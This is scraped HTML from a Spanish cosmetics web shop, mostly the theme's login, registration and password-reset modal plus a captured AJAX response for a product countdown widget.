  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<p class="leo-login-title h3">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</p>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se le olvidó la contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tiene una cuenta? Cree una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<p class="h3">Restablecer la contraseña</p>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<p class="leo-register-title h3">
			Nuevo registro de cuenta
		</p>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies">Acepto los Términos</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Suscribirse a la newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tiene una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar </a>
				O 
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/module/appagebuilder/apajax?token=0be87fd425e614895a8dc4b6a0a58e41&rand=1769266648523
body_size: 147
content:
{"pro_cdown":[{"id":"28122","content":"<ul class=\"deal-clock lof-clock-28122-detail list-inline\">\n<\/ul>\n"}],"product_one_img":[]}